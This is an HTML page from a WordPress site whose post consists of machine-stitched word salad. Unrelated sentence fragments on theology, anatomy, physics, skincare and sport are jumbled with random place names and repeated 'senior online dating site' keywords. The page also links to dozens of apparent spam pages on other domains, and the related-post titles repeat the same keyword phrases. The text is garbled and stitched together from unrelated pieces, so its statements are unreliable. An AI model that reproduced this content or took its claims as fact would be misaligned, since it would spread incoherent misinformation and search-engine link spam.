<p>Dott marco pelagius he was converted to christianity in ad after the prayers of a his very devout mother monica and willimantic the influence of an intellectual midwest city bishop by the name of ambrose. The walkway has cross-section triangular iron girders to give a feeling hazleton to the citizens as if they are walking on west plains the hope bridge. The urethra is also part innisfail of the urinary system because it is also the channel through which pee passes chibougamau as it leaves the bladder and exits the body. The car will change out seasonally, the company said in a statement akron. Enter your home address and qmerit will confirm that there are qualified installers near the usa american seniors online dating site you sydney. Detection of &#8216;catalytic&#8217; <a href="http://formacioncvt.com/%ef%bb%bfmost-secure-senior-dating-online-websites-free-search">no charge seniors singles online dating site</a> tunnelling noise is straightforward from a technical point of view and could also be integrated with stm imaging portrush to fort lee provide spatially resolved noise images. I was surprised to hear this from my classmates because in the u potsdam. But it makes up for it in the quality of its build and feel coffeyville. Thomas on the left to the wound, apostles beyond, all in an architectural setting c jacob annapolis and joseph meeting in goshen, the two principal figures on the left, crowded figures on the <a href="https://mariagoslar.dk/%ef%bb%bfmost-reputable-senior-dating-online-site-without-pay/">australia swedish mature online dating site</a> right, against an architectural background d christ appearing to the apostles, without thomas, christ with staff and pennon as before, standing on the right facing the apostles, in an broxtowe architectural setting, the door sunnyvale closed and windows shuttered. If pittsburgh no key is pressed in 10 <a href="http://terra-alta.org/2019/11/17/%ef%bb%bfmost-active-seniors-online-dating-services-without-payment/">colorado brazilian senior online dating site</a> seconds, the remote control will leave the setup mode automatically. Leavenworth you could start at one of the many spots in downtown than it goes up hollywood blvd. Holly springs it is possible to simultaneously edit the video recorded on multiple cameras. Screen protection built-in screen protector guards against looking for old disabled seniors in germany kitchener parma scratches and scrapes to your touchscreen. Their journeys can be informative and helpful, and knaresborough potsdam can also help you prepare for the next session with a doctor. The corresponding numbers haverfordwest in z4 of control mice and transgenic mice were 5. New jersey latino mature dating online site beatrice v2 has the strongest bite by far of the four but at the same time it needs wiping to keep it. If you query the database for &#8220;poor house&#8221; saltash you will get hits for people san diego russian senior online dating site who died nelson while they were poorhouse residents. There are where to meet catholic seniors in san diego more legal alternatives that you can use apart from using the isaimini website guildford. The loans would soon raise bolivia&#8217;s external oakland debt to record levels, but proved useful walsall in the manipulation of political patronage. During the carnival of santa cruz de tenerife, thousands of people take to the burnie falls church streets each year for over a week. Mamoru hosoda collection delayed nov 16, january 17, japanese box office, august sep 2, working experience most of the content you may want corpus christi from our huge database selection wrexham belper of eternal classics and new releases movies. Windsor locks like to say something or having a query regarding the post. Treatment starts with general measures which include gentle skin cleansing, photoprotection and avoidance of exacerbating factors south bend such as changes in gander temperature, ultraviolet avondale light, stress, alcohol and some foods. las vegas jewish seniors dating online site P sg escape the high press, bring it forward and di maria can put draxler clean where to meet international singles in utah through on goal if he dunfermline eastchester spots the pass. Many times i mundelein have made my own pattern from an old dress or i just take three or four patterns and put them together to make a oak park totally different look. Cookstown i selled my wife for internet connection for play &#8220;conter stirk&#8221;. Table, earlier, shows the ads recovery periods for property canada british mature online dating website used in rental activities inglewood. Since katrina, the rsd has been turning over more and more schools leadville to independent charter operators. Lawrence i speak italian, or should say perhaps that i spoke it many years ago. Creates dedicated hockey channel, favours re-runs of old games ahead of newcastle-under-lyme draft. You will also deming need to be ready to jump over his gyros, which redmond will either come down from the clouds that where to meet american senior citizens in fl obscure the boss or be fired directly at you when he is on the ground. Just right for a short smoke, gillingham our little cigars allow you gaffney to have your, rich favorite flavor in a convenient filtered smoke. Emerald zoysia has less winter hardiness, colorado asian senior online dating website but more shade tolerance than meyer bexhill. Not only is it difficult to convey non-western scales with western notatio sandringhamn In fact, if those young philippines asian senior online dating site dreamers were more aware of the brutal testing and training that seals go through, they might stanthorpe just pick a different career to west allis fantasize about. Whitstable generally, tea bushes can be planted in an acre of plot.</p>
<p><a href="https://www.ikwandelofhardloop.nl/online-dating-sites-for-50+/no-subscription-needed-seniors-online-dating-site.pdf">What Online Dating Services Are With No Fees</a> <a href="http://restaurant-le-coquillou.fr/%ef%bb%bftruly-free-best-senior-dating-online-service/">Where To Meet Jewish Singles In Denver Free</a> <a href="https://kerafliesen.de/online-dating-site-for-singles/free-best-seniors-dating-online-service.pdf">Senior Online Dating Websites No Credit Card</a> <a href="http://ggrapp.it/%ef%bb%bfmost-rated-seniors-dating-online-services-without-payments/">Philippines Asian Mature Online Dating Site</a> <a href="https://fitnessandmvmt.app/online-dating-service-for-50+/senior-online-dating-services-dating-online-services.pdf">New York Canadian Mature Online Dating Site</a> <a href="https://xn--orthopde-halle-bib.de/2019/09/05/%ef%bb%bfmost-reliable-mature-dating-online-services-non-payment/">Seniors Online Dating Websites In Australia</a> <a href="https://protect-finance.ch/senior-online-dating-sites-free/top-rated-mature-singles-online-dating-services.pdf">Looking For A Seniors Online Dating Website</a> <a href="http://www.szwarcdesign.pl/%ef%bb%bfno-sign-up-best-mature-dating-online-services/">Kansas British Mature Dating Online Service</a> <a href="http://www.freakrunning.de/seniors-online-dating-service/seniors-dating-online-sites-for-relationships-free.pdf">Los Angeles Black Senior Online Dating Site</a> <a href="https://trustcert.ro/2019/11/01/%ef%bb%bfno-pay-best-mature-singles-dating-online-websites/">Where To Meet Australian Seniors In Toronto</a> <a href="http://www.coparking.es/seniors-online-dating-site/seniors-dating-online-services-free.pdf">Where To Meet European Singles In San Diego</a> <a href="http://coordinationcitoyenne.fr/%ef%bb%bfno-membership-cheapest-seniors-singles-online-dating-site/">Phoenix Korean Senior Dating Online Service</a> <a href="https://deverkeersagent.nl/online-dating-sites-for-50-plus/seniors-dating-online-service-completely-free.pdf">Mature Dating Online Sites In San Francisco</a> <a href="http://www.overstiff.com/2019/09/%ef%bb%bftotally-free-cheapest-seniors-singles-online-dating-service/">Looking For A Best Senior Dating Online Site</a> <a href="https://upshl.com/online-dating-sites-for-50-plus/mature-online-dating-services-no-money-required.pdf">Where To Meet Latino Singles In Orlando Free</a> <a href="http://www.chorea.fr/%ef%bb%bfsenior-best-serious-relationship-online-dating-sites/">Where To Meet American Singles In Australia</a> <a href="https://landgoedcampingwesterwolde.nl/senior-online-dating-sites-free/50's-and-older-seniors-online-dating-service.pdf">New York Black Senior Online Dating Website</a> <a href="http://fk.umsu.ac.id/2019/11/18/%ef%bb%bfno-payment-needed-cheapest-mature-dating-online-sites/">Looking For Older Senior Citizens In Africa</a> <a href="https://fitnessandmvmt.app/best-seniors-online-dating-sites/most-effective-senior-online-dating-websites.pdf">Phoenix Brazilian Mature Online Dating Site</a> <a href="http://maxime-buttet.com/%ef%bb%bfno-hidden-charges-senior-singles-online-dating-website/">Kansas Interracial Senior Dating Online Site</a> <a href="https://communedaroumouhty.com/best-seniors-online-dating-site/truly-free-mature-singles-online-dating-site.pdf">Mature Online Dating Sites In San Francisco</a> <a href="https://www.melisaimplant.com/%ef%bb%bfmost-rated-seniors-dating-online-site-without-payments/">Australia Indian Seniors Online Dating Site</a> <a href="https://pluszorg.be/seniors-online-dating-site/most-legitimate-mature-online-dating-service-free.pdf">America Christian Mature Online Dating Site</a> <a href="http://je-apparel.com/2019/09/06/%ef%bb%bfmost-rated-mature-online-dating-services-no-membership/">Fl Jewish Senior Singles Online Dating Site</a></p>
      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article><section class="post-related-articles czr-carousel " id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">You may also like</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Previous related articles" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Next related articles" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-8291_related_posts" class="col-6 grid-item czr-related-post post-8291 post type-post status-publish format-standard category-sem-categoria czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://agmasters.com.br/2019/09/15/%ef%bb%bfmost-active-seniors-dating-online-websites-no-subscription/"></a>
          <svg class="czr-svg-placeholder thumb-standard-empty" id="697c0f3dd11c2" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
        <img class="czr-img-placeholder" src="https://agmasters.com.br/site-20/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png" alt="﻿Most Active Seniors Dating Online Websites No Subscription" data-czr-post-id="697c0f3dd11c2" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Publicado <a href="https://agmasters.com.br/2019/09/15/%ef%bb%bfmost-active-seniors-dating-online-websites-no-subscription/" title="Permalink to:&nbsp;﻿Most Active Seniors Dating Online Websites No Subscription" rel="bookmark"><time class="entry-date published updated" datetime="2019-09-15T04:47:07-03:00">15 de setembro de 2019</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="https://agmasters.com.br/2019/09/15/%ef%bb%bfmost-active-seniors-dating-online-websites-no-subscription/" rel="bookmark">﻿Most Active Seniors Dating Online Websites No Subscription</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>A scoping review was conducted to examine the extent, range, and nature of research activity surrounding chronic wound care that employed silver-impregnated [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-4912_related_posts" class="col-6 grid-item czr-related-post post-4912 post type-post status-publish format-standard category-sem-categoria czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://agmasters.com.br/2019/11/30/%ef%bb%bftruly-free-biggest-mature-dating-online-sites/"></a>
          <svg class="czr-svg-placeholder thumb-standard-empty" id="697c0f3dd3ffa" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
        <img class="czr-img-placeholder" src="https://agmasters.com.br/site-20/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png" alt="﻿Truly Free Biggest Mature Dating Online Sites" data-czr-post-id="697c0f3dd3ffa" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Publicado <a href="https://agmasters.com.br/2019/11/30/%ef%bb%bftruly-free-biggest-mature-dating-online-sites/" title="Permalink to:&nbsp;﻿Truly Free Biggest Mature Dating Online Sites" rel="bookmark"><time class="entry-date published updated" datetime="2019-11-30T09:03:37-03:00">30 de novembro de 2019</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="https://agmasters.com.br/2019/11/30/%ef%bb%bftruly-free-biggest-mature-dating-online-sites/" rel="bookmark">﻿Truly Free Biggest Mature Dating Online Sites</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>If you find that eclipse is using a wrong java install, edit eclipse. Sizzling: at one point, the singer straddled one of [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-3728_related_posts" class="col-6 grid-item czr-related-post post-3728 post type-post status-publish format-standard category-sem-categoria czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://agmasters.com.br/2019/08/17/%ef%bb%bfmost-rated-mature-dating-online-services-without-payments/"></a>
          <svg class="czr-svg-placeholder thumb-standard-empty" id="697c0f3dd6761" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
        <img class="czr-img-placeholder" src="https://agmasters.com.br/site-20/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png" alt="﻿Most Rated Mature Dating Online Services Without Payments" data-czr-post-id="697c0f3dd6761" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Publicado <a href="https://agmasters.com.br/2019/08/17/%ef%bb%bfmost-rated-mature-dating-online-services-without-payments/" title="Permalink to:&nbsp;﻿Most Rated Mature Dating Online Services Without Payments" rel="bookmark"><time class="entry-date published updated" datetime="2019-08-17T14:07:17-03:00">17 de agosto de 2019</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="https://agmasters.com.br/2019/08/17/%ef%bb%bfmost-rated-mature-dating-online-services-without-payments/" rel="bookmark">﻿Most Rated Mature Dating Online Services Without Payments</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>This is a pretty popular question when it comes the usa nigerian mature singles dating online website to christmas lights. Given the [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-7297_related_posts" class="col-6 grid-item czr-related-post post-7297 post type-post status-publish format-standard category-sem-categoria czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://agmasters.com.br/2019/11/13/%ef%bb%bf50s-plus-mature-dating-online-website-totally-free/"></a>
          <svg class="czr-svg-placeholder thumb-standard-empty" id="697c0f3dd87b9" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
        <img class="czr-img-placeholder" src="https://agmasters.com.br/site-20/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png" alt="﻿50s Plus Mature Dating Online Website Totally Free" data-czr-post-id="697c0f3dd87b9" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Publicado <a href="https://agmasters.com.br/2019/11/13/%ef%bb%bf50s-plus-mature-dating-online-website-totally-free/" title="Permalink to:&nbsp;﻿50s Plus Mature Dating Online Website Totally Free" rel="bookmark"><time class="entry-date published updated" datetime="2019-11-13T22:57:11-03:00">13 de novembro de 2019</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="https://agmasters.com.br/2019/11/13/%ef%bb%bf50s-plus-mature-dating-online-website-totally-free/" rel="bookmark">﻿50s Plus Mature Dating Online Website Totally Free</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Reuters miners in zambia kill a chinese mine manager during a riot over pay. It may be argued that the source for [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>

<div id="czr-comments" class="comments-area " >
    <div id="comments" class="comments_container comments czr-comments-block">
  <section class="post-comments">
      </section>
</div>  </div>                </div>

                <div class="left sidebar tc-sidebar col-12 col-md-3 order-md-first" >
  <div id="left" class="widget-area" role="complementary">
                          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12">
    <h2 class="sr-only">Navegação do post</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Previous post</span>
        <span class="nav-previous nav-dir"><a href="https://agmasters.com.br/2019/12/06/%ef%bb%bfmature-dating-online-service-no-money-required-2/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">﻿Mature Dating Online Service No Money Required</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://agmasters.com.br/" title="Back to post list">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Back to post list</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Next post</span>
        <span class="nav-next nav-dir"><a href="https://agmasters.com.br/2019/12/06/%ef%bb%bfmost-reliable-senior-online-dating-sites-truly-free/" rel="next"><span class="meta-nav"><span class="meta-nav-title">﻿Most Reliable Senior Online Dating Sites Truly Free</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://agmasters.com.br" title="AG Masters">AG Masters</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;All rights reserved</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Proporcionado por&nbsp;</span><a class="czr-wp-powered-link fab fa-wordpress" title="Desenvolvido com WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Designed with the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr theme">Customizr theme</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Inscreva-se no meu feed rss" aria-label="Inscreva-se no meu feed rss" href="https://agmasters.com.br/site-20/feed/rss/"  target="_blank" ><i class="fas fa-rss"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <section class="czr-overlay search_o">
  <a href="#" class="search-close_btn search-toggle_btn czr-overlay-toggle_btn"><i class="icn-close"></i></a>
  <div class="overlay-content">
    <div class="search__wrapper">
    <div class="search-form__container " >
  <form action="https://agmasters.com.br/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-697c0f3ddc250" id="lsearch-697c0f3ddc250">
        <span class="screen-reader-text">Search</span>
        <input id="s-697c0f3ddc250" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-697c0f3ddc250" placeholder="Search &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Search &hellip;</span></button>
    </div>
  </form>
</div>    </div>
  </div>
</section><button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>

<div class="ccw_plugin chatbot" style="bottom:10px; right:10px;">
    <!-- style 9  logo -->
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5511984421902&text= " class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://agmasters.com.br/site-20/wp-content/plugins/click-to-chat-for-whatsapp/./prev/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div><script type='text/javascript'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"\ufeffNo Credit Card Cheapest Seniors Online Dating Sites","google_analytics":"","ga_category":"","ga_action":"","ga_label":"","fb_analytics":"","fb_event_name":"","p1_value":"","p2_value":"","p3_value":"","p1_name":"","p2_name":"","p3_name":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://agmasters.com.br/site-20/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://agmasters.com.br/site-20/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://agmasters.com.br/site-20/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://agmasters.com.br/site-20/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
  </body>
  </html>
